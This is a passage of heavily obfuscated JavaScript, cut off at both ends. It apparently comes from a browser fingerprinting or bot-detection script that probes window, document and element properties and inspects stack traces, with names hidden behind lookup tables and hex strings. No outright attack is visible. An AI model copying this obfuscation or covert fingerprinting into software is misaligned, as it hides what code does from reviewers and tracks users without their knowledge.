*n9,HZ=fM+pz*n9+t9*n9*n9,wn=pz+gV*n9+fM*n9*n9+n9*n9*n9,YY=pz+gV*n9+n9*n9+n9*n9*n9,xc=r2+t9*n9+pz*n9*n9+n9*n9*n9,vj=V7+LK*n9+NM*n9*n9+n9*n9*n9,In=gV+r2*n9+t9*n9*n9+n9*n9*n9,jH=gV+gV*n9+NM*n9*n9+n9*n9*n9,fz=V7+n9+Fk*n9*n9+n9*n9*n9,Xk=pz+Fk*n9+fM*n9*n9,F1=V7+vb*n9+t9*n9*n9+n9*n9*n9,Cc=gV+t9*n9+n9*n9+n9*n9*n9,hE=pz+r2*n9+fM*n9*n9+n9*n9*n9,cV=pz+n9+t9*n9*n9,t7=vb+pz*n9,bs=pz+vb*n9,Ag=fM+vb*n9+pz*n9*n9+n9*n9*n9,AM=Fk+n9,qn=r2+n9+t9*n9*n9+n9*n9*n9,Pn=vb+t9*n9+fM*n9*n9+n9*n9*n9,km=vb+Fk*n9+Fk*n9*n9+n9*n9*n9,x2=r2+LK*n9+n9*n9,KR=t9+fM*n9+n9*n9+n9*n9*n9,PD=vb+n9+NM*n9*n9+n9*n9*n9,Tk=t9+t9*n9+fM*n9*n9,VI=t9+pz*n9+gV*n9*n9+n9*n9*n9,RI=Fk+t9*n9+NM*n9*n9+n9*n9*n9,sg=vb+fM*n9+pz*n9*n9+n9*n9*n9,cx=r2+t9*n9+t9*n9*n9+n9*n9*n9,dY=LK+fM*n9+gV*n9*n9+n9*n9*n9,lU=vb+LK*n9+Fk*n9*n9+n9*n9*n9,EK=t9+fM*n9+pz*n9*n9,rw=fM+pz*n9+fM*n9*n9,LY=NM+pz*n9+gV*n9*n9+n9*n9*n9,Z2=fM+vb*n9+pz*n9*n9,Ax=vb+t9*n9+Fk*n9*n9+n9*n9*n9,OG=V7+fM*n9+n9*n9+n9*n9*n9,Cp=t9+NM*n9,w1=NM+Fk*n9+pz*n9*n9+n9*n9*n9,Hn=LK+vb*n9+r2*n9*n9+n9*n9*n9,k1=Fk+NM*n9+NM*n9*n9+n9*n9*n9,Ic=t9+gV*n9+pz*n9*n9+n9*n9*n9,mR=LK+LK*n9+Fk*n9*n9+n9*n9*n9,qI=V7+vb*n9+r2*n9*n9+n9*n9*n9,bg=Fk+t9*n9+n9*n9+n9*n9*n9,tg=gV+pz*n9+r2*n9*n9+n9*n9*n9,Hf=pz+NM*n9+n9*n9,MD=V7+gV*n9+t9*n9*n9+n9*n9*n9,U7=vb+NM*n9,Ap=fM+vb*n9+Fk*n9*n9+n9*n9*n9,EG=gV+n9+NM*n9*n9+n9*n9*n9,Fl=fM+fM*n9+n9*n9+n9*n9*n9,Vp=gV+t9*n9+Fk*n9*n9+n9*n9*n9,sY=r2+NM*n9+t9*n9*n9+n9*n9*n9,Gl=NM+n9+vb*n9*n9+n9*n9*n9,VM=V7+n9+t9*n9*n9,Ab=t9+gV*n9+NM*n9*n9+n9*n9*n9,M7=pz+vb*n9+gV*n9*n9,nn=V7+pz*n9+gV*n9*n9+n9*n9*n9,tt=t9+n9+gV*n9*n9+n9*n9*n9,Mt=t9+vb*n9+pz*n9*n9+n9*n9*n9,bn=NM+r2*n9+LK*n9*n9+n9*n9*n9,BC=LK+pz*n9+n9*n9+n9*n9*n9,xm=NM+NM*n9+t9*n9*n9+n9*n9*n9,cl=NM+n9+fM*n9*n9+n9*n9*n9,Nd=pz+t9*n9+NM*n9*n9+n9*n9*n9,nx=vb+fM*n9+n9*n9+n9*n9*n9,Xc=gV+fM*n9+r2*n9*n9+n9*n9*n9,Im=vb+gV*n9+gV*n9*n9+n9*n9*n9,Lm=pz+Fk*n9+gV*n9*n9+n9*n9*n9,IH=t9+Fk*n9+n9*n9+n9*n9*n9,DD=V7+gV*n9+n9*n9+n9*n9*n9,qt=pz+LK*n9+vb*n9*n9+n9*n9*n9,UH=r2+n9+vb*n9*n9+n9*n9*n9,Sp=LK+n9+pz*n9*n9+n9*n9*n9,jC=vb+fM*n9+r2*n9*n9+n9*n9*n9,Jb=fM+n9+pz*n9*n9,Mz=vb+NM*n9+pz*n9*n9+n9*n9*n9,Sn=pz+pz*n9+r2*n9*n9+n9*n9*n9,vC=Fk+pz*n9+Fk*n9*n9+n9*n9*n9,KU=pz+Fk*n9,jk=r2+r2*n9+gV*n9*n9,zH=gV+LK*n9+Fk*n9*n9+n9*n9*n9,PE=gV+r2*n9+gV*n9*n9+n9*n9*n9,kt=gV+vb*n9+NM*n9*n9+n9*n9*n9,Xl=V7+t9*n9+t9*n9*n9+n9*n9*n9,p0=NM+gV*n9+pz*n9*n9,Sc=gV+gV*n9+gV*n9*n9+n9*n9*n9,Fd=LK+t9*n9+NM*n9*n9+n9*n9*n9,rj=fM+vb*n9+gV*n9*n9+n9*n9*n9,xJ=pz+n9+gV*n9*n9,D9=V7+Fk*n9+pz*n9*n9,Hb=r2+LK*n9+pz*n9*n9,tI=t9+NM*n9+pz*n9*n9+n9*n9*n9,Um=gV+Fk*n9+vb*n9*n9+n9*n9*n9,Uj=V7+r2*n9+t9*n9*n9+n9*n9*n9,dp=V7+LK*n9;}var UPM=function h9V(TJV,A6M){var EZV=h9V;var CKV=CWM(new Number(H9),L9V);var T9V=CKV;CKV.set(TJV);for(TJV;T9V+TJV!=wf;TJV){switch(T9V+TJV){case Zw:{var SKV=[OqM,UfV,OWM,YsV,P7V,cqM,H8M];var bfV=SKV[AC()[MI(mH)](fH,NY,NY,sYM,DY,Qc)](SC()[lE(IE)](hT,f1M));var TfV;return cD.pop(),TfV=bfV,TfV;}break;case X9:{TJV-=XK;return cD.pop(),zwV=ADM[IvM],zwV;}break;case dZ:{TJV+=Bk;var YsV=Wr(typeof Xp[NR(typeof tj()[Kt(UN)],'undefined')?tj()[Kt(QG)](PmM,JI):tj()[Kt(mH)].apply(null,[Aq,fl])][Yx()[J1(cB)](ccM,JF,JW,QG)],d1(typeof tj()[Kt(bP)],tm('',[][[]]))?tj()[Kt(mH)](OCM,mB):tj()[Kt(dh)].call(null,ct,Pr))?tj()[Kt(Mc)].apply(null,[xJM,sj]):nY()[Fx(Mc)].call(null,jB,Y5,CW,t5);var P7V=NR(typeof Xp[d1(typeof tj()[Kt(zW)],tm([],[][[]]))?tj()[Kt(mH)](JE,M3):tj()[Kt(QG)].call(null,PmM,JI)][SC()[lE(hB)](LA,UA)],tj()[Kt(dh)](ct,Pr))||NR(typeof Xp[NR(typeof nY()[Fx(wD)],tm('',[][[]]))?nY()[Fx(Aj)](WC,YE,TMM,fl):nY()[Fx(ED)](fB,ZJM,gI,fW)][SC()[lE(hB)](LA,UA)],tj()[Kt(dh)].apply(null,[ct,Pr]))?d1(typeof tj()[Kt(WB)],tm([],[][[]]))?tj()[Kt(mH)](V8,MF):tj()[Kt(Mc)].apply(null,[xJM,sj]):nY()[Fx(Mc)](OY,Y5,CW,cP);var cqM=Wr(Xp[tj()[Kt(QG)](PmM,JI)][nY()[Fx(Aj)](GW,YE,TMM,mH)][IG()[Pd(LN)](kv,fW,Hc(Hc(hT)),L8)][tj()[Kt(n4)].call(null,zTM,St)](tj()[Kt(djM)](CZM,fW)),null)?tj()[Kt(Mc)].call(null,xJM,sj):nY()[Fx(Mc)].call(null,jB,Y5,CW,HH);var H8M=Wr(Xp[tj()[Kt(QG)].apply(null,[PmM,JI])][nY()[Fx(Aj)](cP,YE,TMM,gD)][IG()[Pd(LN)](JF,fW,Qh,L8)][tj()[Kt(n4)](zTM,St)](SC()[lE(wS)].apply(null,[Pr,vB])),null)?tj()[Kt(Mc)](xJM,sj):nY()[Fx(Mc)](n4,Y5,CW,cR);}break;case zf:{var ADM=A6M[r2];var IvM=A6M[V7];var xrM=A6M[Fk];cD.push(b4);TJV+=Z2;Xp[Yx()[J1(mH)](kCM,B4,vQ,kN)][d1(typeof Yx()[J1(NY)],tm(SC()[lE(kN)](mH,dYM),[][[]]))?Yx()[J1(ED)].call(null,MwV,Bt,t5,vkM):Yx()[J1(Mc)].call(null,PwM,pC,rT,B4)](ADM,IvM,UD(Tw,[nY()[Fx(Dd)](s5,NO,At,s5),xrM,SC()[lE(Dd)](X0M,CQ),Hc(hT),Yx()[J1(kN)].apply(null,[d4M,GW,Ov,FR]),Hc(hT),nY()[Fx(dh)](IE,HH,Pg,Aj),Hc(hT)]));var zwV;}break;case SV:{var HVV;return cD.pop(),HVV=O8M,HVV;}break;case Cp:{var CTM=A6M[r2];cD.push(jdM);var d3M=UD(Tw,[NR(typeof tj()[Kt(zA)],'undefined')?tj()[Kt(Ph)](xl,Qc):tj()[Kt(mH)].call(null,dGM,dF),CTM[hT]]);br(ZY[mH],CTM)&&(d3M[gG()[TI(zW)].call(null,JE,Dj)]=CTM[mH]),br(Mc,CTM)&&(d3M[tj()[Kt(zW)].apply(null,[tD,f8])]=CTM[Mc],d3M[NR(typeof SC()[lE(t3)],tm('',[][[]]))?SC()[lE(kB)].apply(null,[zW,Gl]):SC()[lE(xj)].call(null,F5,wjM)]=CTM[Gb[NR(typeof tj()[Kt(dC)],tm('',[][[]]))?tj()[Kt(OF)].apply(null,[Ij,ZP]):tj()[Kt(mH)](cB,YI)]()]),this[SC()[lE(jN)].apply(null,[DH,qR])][IG()[Pd(M3)].call(null,OF,MF,fH,qC)](d3M);TJV+=Kk;cD.pop();}break;case WK:{var gNM=A6M[r2];cD.push(CUM);var J0V=gNM[gG()[TI(qc)](Zg,B2M)]||{};TJV-=qV;J0V[gG()[TI(Pr)](ZS,pI)]=NR(typeof nY()[Fx(zr)],'undefined')?nY()[Fx(zW)](sm,v8,Yc,Ph):nY()[Fx(ED)].apply(null,[Hc(Hc(hT)),z8,GCM,cP]),delete J0V[nY()[Fx(39)](64,93,1590,15)],gNM[gG()[TI(qc)](Zg,B2M)]=J0V;cD.pop();}break;case zM:{cD.push(lG);var OqM=Xp[tj()[Kt(QG)](PmM,JI)][SC()[lE(C1)](wE,p9V)]||Xp[nY()[Fx(Aj)].apply(null,[cP,YE,TMM,hx])][SC()[lE(C1)].apply(null,[wE,p9V])]?tj()[Kt(Mc)].call(null,xJM,sj):nY()[Fx(Mc)].call(null,WB,Y5,CW,Hc(Hc({})));var UfV=Wr(Xp[tj()[Kt(QG)](PmM,JI)][nY()[Fx(Aj)](Hc(Hc([])),YE,TMM,OY)][d1(typeof IG()[Pd(wGM)],tm([],[][[]]))?IG()[Pd(Bd)](QG,gMM,II,sm):IG()[Pd(LN)].apply(null,[Fj,fW,t5,L8])][tj()[Kt(n4)].apply(null,[zTM,St])](d1(typeof Yx()[J1(XB)],tm([],[][[]]))?Yx()[J1(ED)].apply(null,[FjM,II,XB,NXM]):Yx()[J1(cB)](ccM,kv,JW,QG)),null)?tj()[Kt(Mc)].apply(null,[xJM,sj]):nY()[Fx(Mc)](zn,Y5,CW,DQ);var OWM=Wr(typeof Xp[IG()[Pd(Kn)].call(null,Hc(mH),Ed,Hc(mH),dq)][Yx()[J1(cB)].call(null,ccM,jN,JW,QG)],tj()[Kt(dh)](ct,Pr))&&Xp[IG()[Pd(Kn)](Hc(Hc({})),Ed,pC,dq)][Yx()[J1(cB)](ccM,WC,JW,QG)]?tj()[Kt(Mc)](xJM,sj):NR(typeof nY()[Fx(Aj)],'undefined')?nY()[Fx(Mc)].apply(null,[fW,Y5,CW,xx]):nY()[Fx(ED)](sj,xpM,zRM,BD);TJV-=HJ;}break;case A7:{TJV+=K2;if(NR(wJV,undefined)&&NR(wJV,null)&&jT(wJV[tj()[Kt(hT)](gQ,kN)],hT)){try{var GwV=cD.length;var rKV=Hc(Hc(r2));var L0V=Xp[tj()[Kt(DH)](bXM,mkM)](wJV)[GE()[mn(mH)](HH,HH,Mv,CMM,Bd,Bd)](d1(typeof nY()[Fx(NO)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[Hc([]),MkM,BT,WC]):nY()[Fx(hr)].call(null,B4,Qc,Nn,nt));if(jT(L0V[tj()[Kt(hT)](gQ,kN)],Bd)){O8M=Xp[NR(typeof SC()[lE(zW)],tm([],[][[]]))?SC()[lE(QG)].apply(null,[BD,r3]):SC()[lE(xj)](c2M,WVM)](L0V[Gb[tj()[Kt(fRM)](JOM,zSM)]()],M3);}}catch(C9V){cD.splice(JG(GwV,mH),Infinity,sj);}}}break;case Nf:{var hXV;cD.push(DKM);TJV-=TU;return hXV=[Xp[d1(typeof IG()[Pd(jN)],tm('',[][[]]))?IG()[Pd(Bd)](Hc({}),nJM,JE,mEM):IG()[Pd(Kn)](QD,Ed,pC,VC)][GE()[mn(s5)].apply(null,[TT,IE,sB,W0M,kN,M3])]?Xp[IG()[Pd(Kn)].call(null,mB,Ed,Aj,VC)][GE()[mn(s5)].call(null,hT,JE,sB,W0M,hT,M3)]:IG()[Pd(K1)].call(null,OY,TT,Hc(Hc(mH)),DZM),Xp[IG()[Pd(Kn)](OY,Ed,nt,VC)][gG()[TI(ZP)](P4,kI)]?Xp[IG()[Pd(Kn)](Hc(mH),Ed,Hc(mH),VC)][gG()[TI(ZP)](P4,kI)]:IG()[Pd(K1)].apply(null,[OR,TT,Hc(mH),DZM]),Xp[d1(typeof IG()[Pd(hx)],'undefined')?IG()[Pd(Bd)](Od,lMM,Pr,XjM):IG()[Pd(Kn)].apply(null,[OR,Ed,TC,VC])][gG()[TI(HlM)](f8,k3)]?Xp[IG()[Pd(Kn)](zr,Ed,Hc(Hc([])),VC)][gG()[TI(HlM)](f8,k3)]:d1(typeof IG()[Pd(c1)],'undefined')?IG()[Pd(Bd)](v8,wW,DQ,WKM):IG()[Pd(K1)](Mc,TT,Hc(Hc(hT)),DZM),Wr(typeof Xp[IG()[Pd(Kn)](xx,Ed,Bd,VC)][NR(typeof nY()[Fx(hB)],tm([],[][[]]))?nY()[Fx(DH)](wP,Pr,lN,sj):nY()[Fx(ED)](DQ,OKM,FHM,IE)],tj()[Kt(dh)](Ax,Pr))?Xp[IG()[Pd(Kn)].apply(null,[t5,Ed,Hc(Hc([])),VC])][nY()[Fx(DH)].call(null,GW,Pr,lN,s5)][NR(typeof tj()[Kt(jN)],tm([],[][[]]))?tj()[Kt(hT)](Ll,kN):tj()[Kt(mH)](YL,z2M)]:cS(mH)],cD.pop(),hXV;}break;case tw:{var wJV=A6M[r2];var O8M;TJV-=DK;cD.push(sj);}break;case BU:{TJV-=Gk;return String(...A6M);}break;case GJ:{TJV-=Zp;return parseInt(...A6M);}break;}}};var jOM=function l6M(dVV,T6M){'use strict';var E7V=l6M;switch(dVV){case Lb:{var xDM=T6M[r2];var JKV;cD.push(klM);return JKV=xDM&&nN(nY()[Fx(Qc)](sj,c1,gb,hx),typeof Xp[SC()[lE(FR)](Mv,v9V)])&&d1(xDM[IG()[Pd(Dd)](t3,dC,Zg,JQ)],Xp[SC()[lE(FR)](Mv,v9V)])&&NR(xDM,Xp[SC()[lE(FR)](Mv,v9V)][tj()[Kt(kN)](UM,n4)])?GE()[mn(DY)](DY,mH,M3,dGM,fl,kN):typeof xDM,cD.pop(),JKV;}break;case CU:{var pAM=T6M[r2];return typeof pAM;}break;case QK:{var UvM=T6M[r2];var jDM=T6M[V7];var nTM=T6M[Fk];cD.push(sj);UvM[jDM]=nTM[nY()[Fx(Dd)](Hc({}),NO,kgM,Bt)];cD.pop();}break;case R0:{var WDM=T6M[r2];var shM=T6M[V7];var COM=T6M[Fk];return WDM[shM]=COM;}break;case H2:{var C2V=T6M[r2];var DVV=T6M[V7];var X6M=T6M[Fk];cD.push(QL);try{var pJV=cD.length;var OJV=Hc(V7);var v7V;return v7V=UD(Tw,[gG()[TI(Pr)](ZS,bS),nY()[Fx(zW)].apply(null,[DH,v8,CI,fW]),d1(typeof nY()[Fx(TT)],tm('',[][[]]))?nY()[Fx(ED)](zA,M5,cHM,cB):nY()[Fx(qc)](Zl,TT,Cg,q5),C2V.call(DVV,X6M)]),cD.pop(),v7V;}catch(VMV){cD.splice(JG(pJV,mH),Infinity,QL);var Y6M;return Y6M=UD(Tw,[gG()[TI(Pr)](ZS,bS),tj()[Kt(NY)](Jd,zW),nY()[Fx(qc)].call(null,tR,TT,Cg,fl),VMV]),cD.pop(),Y6M;}cD.pop();}break;case ZZ:{return this;}break;case Dz:{var EPM=T6M[r2];var FZV;cD.push(swV);return FZV=UD(Tw,[tj()[Kt(jB)](YzM,Fj),EPM]),cD.pop(),FZV;}break;case Ls:{return this;}break;case b9:{return this;}break;case pz:{var bKV;cD.push(zEM);return bKV=SC()[lE(Wm)](n4,rnM),cD.pop(),bKV;}break;}};var XZM=function(JZV){if(JZV===undefined||JZV==null){return 0;}var rMV=JZV["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return rMV["length"];};var nh=function O6M(c0V,pXV){var EMV=O6M;var AZV=CWM(new Number(bs),L9V);var KKV=AZV;AZV.set(c0V+V7);do{switch(KKV+c0V){case pM:{c0V+=wk;(function(){return c5.apply(this,[Ib,arguments]);}());cD.pop();}break;case VK:{c0V-=Mp;var dP=pXV[r2];var J3=pXV[V7];cD.push(rUM);if(NR(typeof Xp[Yx()[J1(mH)].apply(null,[fh,cR,vQ,kN])][IG()[Pd(XB)].apply(null,[sm,rx,QG,Zd])],nY()[Fx(Qc)](fl,c1,bd,Hc({})))){Xp[Yx()[J1(mH)](fh,ml,vQ,kN)][Yx()[J1(Mc)](MP,v8,rT,B4)](Xp[Yx()[J1(mH)].call(null,fh,Fj,vQ,kN)],NR(typeof IG()[Pd(GW)],'undefined')?IG()[Pd(XB)].call(null,Zg,rx,Hc(hT),Zd):IG()[Pd(Bd)](Pr,LdM,xx,n0M),UD(Tw,[nY()[Fx(Dd)].call(null,OY,NO,r1,Fj),function(IwV,I3M){return c5.apply(this,[Lb,arguments]);},nY()[Fx(dh)](kN,HH,Ot,DQ),Hc(Hc({})),Yx()[J1(kN)](DT,Ph,Ov,FR),Hc(r2)]));}}break;case G2:{var stM=pXV[r2];var XYM=pXV[V7];var LGM=pXV[Fk];cD.push(F5);Xp[Yx()[J1(mH)](xB,Kn,vQ,kN)][d1(typeof Yx()[J1(Bd)],tm(SC()[lE(kN)].call(null,mH,J2M),[][[]]))?Yx()[J1(ED)].call(null,Ed,OR,YL,Hr):Yx()[J1(Mc)](DF,wP,rT,B4)](stM,XYM,UD(Tw,[NR(typeof nY()[Fx(jB)],tm([],[][[]]))?nY()[Fx(Dd)](II,NO,dH,Hc(Hc({}))):nY()[Fx(ED)](QG,YI,B4,kB),LGM,SC()[lE(Dd)](X0M,lZM),Hc(hT),Yx()[J1(kN)].apply(null,[BwM,xx,Ov,FR]),Hc(hT),nY()[Fx(dh)](nt,HH,CkM,Hc(Hc(hT))),Hc(hT)]));c0V-=tU;var L2V;return cD.pop(),L2V=stM[XYM],L2V;}break;case Bf:{var NRM=pXV[r2];c0V-=KV;cD.push(PZM);var U7V=UD(Tw,[tj()[Kt(Ph)](cj,Qc),NRM[hT]]);br(mH,NRM)&&(U7V[gG()[TI(zW)].call(null,JE,CR)]=NRM[ZY[mH]]),br(ZY[JY],NRM)&&(U7V[tj()[Kt(zW)](BI,f8)]=NRM[Gb[NR(typeof IG()[Pd(GW)],tm('',[][[]]))?IG()[Pd(DQ)].apply(null,[IE,q5,jN,CE]):IG()[Pd(Bd)].call(null,dC,MwM,Hc(Hc([])),zA)]()],U7V[SC()[lE(kB)](zW,mG)]=NRM[ED]),this[d1(typeof SC()[lE(Mc)],'undefined')?SC()[lE(xj)].apply(null,[UzM,QW]):SC()[lE(jN)](DH,fE)][IG()[Pd(M3)](MF,MF,wD,P1)](U7V);cD.pop();}break;case x2:{var mHM=pXV[r2];cD.push(fZM);var GVV=mHM[gG()[TI(qc)](Zg,jJV)]||{};GVV[gG()[TI(Pr)](ZS,znM)]=nY()[Fx(zW)](IE,v8,Sz,zn),delete GVV[d1(typeof nY()[Fx(20)],'undefined')?nY()[Fx(3)].apply(null,[27,838,408,70]):nY()[Fx(39)].apply(null,[40,93,1151,96])],mHM[gG()[TI(qc)](Zg,jJV)]=GVV;c0V-=bs;cD.pop();}break;case k0:{c0V-=Bz;Xp[Yx()[J1(mH)].call(null,W7M,zr,vQ,kN)][d1(typeof Yx()[J1(cP)],tm([],[][[]]))?Yx()[J1(ED)](qc,wP,LYM,TgM):Yx()[J1(Mc)](ERM,zA,rT,B4)](IAM,FrM,UD(Tw,[NR(typeof nY()[Fx(TT)],tm([],[][[]]))?nY()[Fx(Dd)](Hc([]),NO,Ax,QG):nY()[Fx(ED)](Hc({}),v9M,Bd,hT),lTM,SC()[lE(Dd)](X0M,JOM),Hc(hT),Yx()[J1(kN)](T3,jN,Ov,FR),Hc(hT),d1(typeof nY()[Fx(nt)],tm([],[][[]]))?nY()[Fx(ED)](JY,DW,MfM,ZR):nY()[Fx(dh)](hT,HH,bsM,Fj),Hc(ZY[Mc])]));var UVV;return cD.pop(),UVV=IAM[FrM],UVV;}break;case fM:{var IIM=pXV[r2];var MUM=pXV[V7];var NlM=pXV[Fk];cD.push(sWM);Xp[Yx()[J1(mH)].call(null,bPM,fl,vQ,kN)][Yx()[J1(Mc)].call(null,A9M,Qh,rT,B4)](IIM,MUM,UD(Tw,[nY()[Fx(Dd)](zW,NO,Ex,Hc(Hc(hT))),NlM,NR(typeof SC()[lE(DQ)],tm([],[][[]]))?SC()[lE(Dd)](X0M,NA):SC()[lE(xj)](Pv,KjM),Hc(hT),Yx()[J1(kN)](Y6,Aj,Ov,FR),Hc(ZY[Mc]),nY()[Fx(dh)].call(null,Hc(Hc(mH)),HH,tsM,NY),Hc(hT)]));c0V+=Yz;var n7V;return cD.pop(),n7V=IIM[MUM],n7V;}break;case V0:{var qTM=pXV[r2];cD.push(LHM);var vwV=UD(Tw,[tj()[Kt(Ph)].call(null,Yv,Qc),qTM[hT]]);br(mH,qTM)&&(vwV[d1(typeof gG()[TI(Aj)],tm('',[][[]]))?gG()[TI(B4)](vZM,WN):gG()[TI(zW)](JE,c6)]=qTM[mH]),br(Mc,qTM)&&(vwV[tj()[Kt(zW)](fD,f8)]=qTM[Mc],vwV[SC()[lE(kB)](zW,RG)]=qTM[ED]),this[d1(typeof SC()[lE(Ov)],tm('',[][[]]))?SC()[lE(xj)].call(null,M8,SQ):SC()[lE(jN)](DH,xJM)][IG()[Pd(M3)].call(null,kN,MF,v8,Ql)](vwV);cD.pop();c0V+=KV;}break;case T0:{var bQM=pXV[r2];cD.push(WpM);var s0V=bQM[gG()[TI(qc)].call(null,Zg,srM)]||{};s0V[NR(typeof gG()[TI(DQ)],'undefined')?gG()[TI(Pr)].apply(null,[ZS,nW]):gG()[TI(B4)].call(null,E7M,TgM)]=NR(typeof nY()[Fx(OY)],tm('',[][[]]))?nY()[Fx(zW)].apply(null,[t5,v8,dg,MF]):nY()[Fx(ED)](Qc,Q4,gD,zr),delete s0V[NR(typeof nY()[Fx(26)],tm([],[][[]]))?nY()[Fx(39)](98,93,1238,41):nY()[Fx(3)].apply(null,[Hc(1),190,892,Hc(Hc(0))])],bQM[gG()[TI(qc)].call(null,Zg,srM)]=s0V;c0V+=n9;cD.pop();}break;case E:{var IAM=pXV[r2];c0V-=Iz;var FrM=pXV[V7];var lTM=pXV[Fk];cD.push(CZM);}break;case r0:{c0V+=pz;var nOM=pXV[r2];cD.push(zRM);var g2V=UD(Tw,[tj()[Kt(Ph)](hmM,Qc),nOM[hT]]);br(mH,nOM)&&(g2V[gG()[TI(zW)].apply(null,[JE,vDM])]=nOM[Gb[gG()[TI(GW)].call(null,CMM,tg)]()]),br(Mc,nOM)&&(g2V[tj()[Kt(zW)](Pg,f8)]=nOM[Mc],g2V[SC()[lE(kB)].apply(null,[zW,wm])]=nOM[ED]),this[SC()[lE(jN)](DH,jxM)][IG()[Pd(M3)](zr,MF,Hc([]),Yj)](g2V);cD.pop();}break;case FJ:{var YBM=pXV[r2];cD.push(VsM);c0V-=zb;var hfV=YBM[gG()[TI(qc)](Zg,SJM)]||{};hfV[gG()[TI(Pr)](ZS,D2M)]=d1(typeof nY()[Fx(B4)],tm('',[][[]]))?nY()[Fx(ED)](zA,IW,rCM,JE):nY()[Fx(zW)](Bd,v8,wR,Hc(Hc(hT))),delete hfV[nY()[Fx(39)](3,93,1258,Hc(1))],YBM[gG()[TI(qc)](Zg,SJM)]=hfV;cD.pop();}break;}}while(KKV+c0V!=kV);};var XbM=function AqM(FWM,q6M){'use strict';var kwV=AqM;switch(FWM){case gw:{var rBM=q6M[r2];var OFM=q6M[V7];var GEM=q6M[Fk];cD.push(AGM);rBM[OFM]=GEM[nY()[Fx(Dd)].call(null,cR,NO,Rm,mB)];cD.pop();}break;case p2:{var TTM=q6M[r2];var GPM=q6M[V7];var EDM=q6M[Fk];return TTM[GPM]=EDM;}break;case Mf:{var mfV=q6M[r2];var NZV=q6M[V7];var CfV=q6M[Fk];cD.push(WF);try{var kZV=cD.length;var j7V=Hc({});var Z0V;return Z0V=UD(Tw,[gG()[TI(Pr)].apply(null,[ZS,zHM]),nY()[Fx(zW)](kN,v8,X1,Hc(Hc(mH))),nY()[Fx(qc)](pC,TT,Xw,hx),mfV.call(NZV,CfV)]),cD.pop(),Z0V;}catch(A3M){cD.splice(JG(kZV,mH),Infinity,WF);var V8M;return V8M=UD(Tw,[gG()[TI(Pr)].call(null,ZS,zHM),tj()[Kt(NY)](VH,zW),nY()[Fx(qc)](II,TT,Xw,hT),A3M]),cD.pop(),V8M;}cD.pop();}break;case Ib:{return this;}break;case hb:{var HBM=q6M[r2];var Y7V;cD.push(G7M);return Y7V=UD(Tw,[tj()[Kt(jB)].apply(null,[LMM,Fj]),HBM]),cD.pop(),Y7V;}break;case Lb:{return this;}break;case EV:{return this;}break;case b9:{cD.push(V1);var GJV;return GJV=SC()[lE(Wm)](n4,U9M),cD.pop(),GJV;}break;case QJ:{var NvM=q6M[r2];cD.push(jN);var RfV=Xp[Yx()[J1(mH)](XJM,fH,vQ,kN)](NvM);var RJV=[];for(var qwV in RfV)RJV[IG()[Pd(M3)](q5,MF,G1,UJM)](qwV);RJV[gG()[TI(jN)].apply(null,[WC,UkM])]();var ssV;return ssV=function JXV(){cD.push(wjM);for(;RJV[tj()[Kt(hT)](TF,kN)];){var LfV=RJV[nY()[Fx(Zl)](Hc(Hc([])),XB,Qb,tR)]();if(br(LfV,RfV)){var lwV;return JXV[NR(typeof nY()[Fx(Gn)],'undefined')?nY()[Fx(Dd)].call(null,t5,NO,n1,Hc(mH)):nY()[Fx(ED)](Hc({}),f8,MzM,jB)]=LfV,JXV[Yx()[J1(GW)].call(null,HF,dC,LF,DY)]=Hc(mH),cD.pop(),lwV=JXV,lwV;}}JXV[Yx()[J1(GW)](HF,Pr,LF,DY)]=Hc(hT);var SMV;return cD.pop(),SMV=JXV,SMV;},cD.pop(),ssV;}break;case R0:{cD.push(RdM);this[d1(typeof Yx()[J1(cR)],tm([],[][[]]))?Yx()[J1(ED)].apply(null,[UN,Kn,C5,Tv]):Yx()[J1(GW)].apply(null,[M1M,Pr,LF,DY])]=Hc(hT);var AJV=this[SC()[lE(jN)](DH,xR)][hT][gG()[TI(qc)].call(null,Zg,hPM)];if(d1(tj()[Kt(NY)].apply(null,[ck,zW]),AJV[gG()[TI(Pr)](ZS,Xm)]))throw AJV[nY()[Fx(qc)](cP,TT,Ad,Ph)];var Z3M;return Z3M=this[SC()[lE(fB)].call(null,hr,Yn)],cD.pop(),Z3M;}break;}};var BW=function(){return dr.apply(this,[Jw,arguments]);};var wKM=function(zfV){return void zfV;};var mN=function(){EN=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mcM=function dwV(lWM,h7V){'use strict';var OZV=dwV;switch(lWM){case H2:{cD.push(z5);if(Hc(Xp[tj()[Kt(QG)](n0M,JI)][gG()[TI(t5)](VZM,IH)])){var nVV=d1(typeof Xp[tj()[Kt(QG)](n0M,JI)][nY()[Fx(ZR)](Hc(Hc(hT)),xx,UwM,JY)],tj()[Kt(dh)](bR,Pr))?tj()[Kt(Mc)].call(null,w0M,sj):BH()[VR(JY)](zDM,mB,Mc,Dd);var ZZV;return cD.pop(),ZZV=nVV,ZZV;}var B9V;return B9V=tj()[Kt(wD)].call(null,DMM,WC),cD.pop(),B9V;}break;case pz:{cD.push(zQM);var AsV=tj()[Kt(GW)](vG,U3);var JqM=Hc(V7);try{var Z9V=cD.length;var YwV=Hc(V7);var h3M=ZY[Mc];try{var pVV=Xp[d1(typeof Mx()[NI(mB)],'undefined')?Mx()[NI(wP)](b6,Hc(Hc([])),lkM,II,JrM):Mx()[NI(XB)](CMM,Hc(hT),xj,sP,CtM)][NR(typeof tj()[Kt(jc)],'undefined')?tj()[Kt(kN)].apply(null,[KcM,n4]):tj()[Kt(mH)](xJM,twM)][Yx()[J1(JY)].apply(null,[CL,Bd,Gn,xj])];Xp[Yx()[J1(mH)](HGM,HH,vQ,kN)][FL()[sQ(mH)](kN,zA,MKM,Zl,ZP)](pVV)[Yx()[J1(JY)].call(null,CL,kN,Gn,xj)]();}catch(Y3M){cD.splice(JG(Z9V,mH),Infinity,zQM);if(Y3M[IG()[Pd(zr)](Hc(mH),t5,xx,ln)]&&d1(typeof Y3M[IG()[Pd(zr)].call(null,c1,t5,Hc(Hc(hT)),ln)],AC()[MI(hT)](WH,kB,GW,frM,kN,Er))){Y3M[IG()[Pd(zr)](TC,t5,Qn,ln)][GE()[mn(mH)](XB,Hc(mH),Mv,frM,n4,Bd)](SC()[lE(t5)](hx,JD))[NR(typeof 